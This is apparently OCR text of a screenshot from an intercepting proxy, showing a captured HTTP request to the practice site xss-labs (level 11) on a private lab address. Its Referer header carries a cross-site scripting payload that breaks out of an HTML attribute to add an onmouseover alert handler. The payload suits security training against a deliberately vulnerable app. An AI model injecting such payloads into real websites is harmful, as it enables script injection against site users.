 手动劫持 自动放行 被动日志 目标: http://192.168.52.8/xss-labs/level11.php?keyword=12345 127.0.0.1:51945 HTTP 请求 标注颜色: 无 美 化 劫持响应: 丢弃数据 提交数据
检测到配置替换规则，如抓包有问题可先将替换关闭
1 GET /xss-labs/level11.php?keyword=12345 HTTP/1.1
2 Host ? : 192.168.52.8
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cache-Control: max-age=0
8 referer:123" onmouseover='alert(/xss/)' type="button
9 Upgrade-Insecure-Requests: 1